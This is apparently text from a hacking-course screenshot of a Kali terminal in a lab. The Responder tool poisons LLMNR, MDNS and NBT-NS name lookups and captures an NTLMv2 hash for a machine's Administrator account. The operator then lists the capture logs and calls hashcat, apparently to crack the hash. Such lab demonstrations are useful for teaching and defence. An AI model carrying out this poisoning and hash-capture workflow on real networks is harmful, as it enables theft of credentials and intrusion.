 Shell No. 1
Shell No. 1
Shell No. 1
12:18 PM
Shell No. 1
File Actions Edit View Help
[*] [LLMNR]  Poisoned answer sent to 172.16.187.133 for name zcfhlhyesmlzq
[*] [MDNS] Poisoned answer sent to 172.16.187.133  for name goafkwmvp.local
[*] [LLMNR]  Poisoned answer sent to 172.16.187.133 for name goafkwmvp
[*] [MDNS] Poisoned answer sent to 172.16.187.133  for name goafkwmvp.local
[*] [LLMNR]  Poisoned answer sent to 172.16.187.133 for name goafkwmvp
[*] [NBT-NS] Poisoned answer sent to 172.16.187.133 for name KJTRSUWQIUINOB (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 172.16.187.133  for name kjtrsuwqiuinob.local
[*] [LLMNR]  Poisoned answer sent to 172.16.187.133 for name kjtrsuwqiuinob
[*] [MDNS] Poisoned answer sent to 172.16.187.133  for name kjtrsuwqiuinob.local
[*] [LLMNR]  Poisoned answer sent to 172.16.187.133 for name kjtrsuwqiuinob
[*] [MDNS] Poisoned answer sent to 172.16.187.133  for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 172.16.187.133 for name wpad
[*] [MDNS] Poisoned answer sent to 172.16.187.133  for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 172.16.187.133 for name wpad
[*] [MDNS] Poisoned answer sent to 172.16.187.133  for name wpad.local
[*] [NBT-NS] Poisoned answer sent to 172.16.187.133 for name DESKTOP-3FP3S2B (service: Domain Controller)
[SMB] NTLMv2-SSP Client   : 172.16.187.133
[SMB] NTLMv2-SSP Username : DESKTOP-3FP3S2B\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::DESKTOP-3FP3S2B:1122334455667788:
[SMB] Requested Share     : \\172.16.187.131\IPC$
[*] Skipping previously captured hash for DESKTOP-3FP3S2B\Administrator
[SMB] Requested Share     : \\172.16.187.131\TEST
[+] Exiting...
root@kali:~/Desktop/Responder-master#
root@kali:~/Desktop/Responder-master#
root@kali:~/Desktop/Responder-master#
root@kali:~/Desktop/Responder-master#
root@kali:~/Desktop/Responder-master#
root@kali:~/Desktop/Responder-master#
root@kali:~/Desktop/Responder-master# cd logs
root@kali:~/Desktop/Responder-master/logs#
root@kali:~/Desktop/Responder-master/logs#
root@kali:~/Desktop/Responder-master/logs#
root@kali:~/Desktop/Responder-master/logs#
root@kali:~/Desktop/Responder-master/logs# ls
Analyzer-Session.log  Poisoners-Session.log  Responder-Session.log  SMB-NTLMv2-SSP-172.16.187.133.txt
root@kali:~/Desktop/Responder-master/logs#
root@kali:~/Desktop/Responder-master/logs#
root@kali:~/Desktop/Responder-master/logs#
root@kali:~/Desktop/Responder-master/logs# hashcat -h
HACKERS/
ACADEMY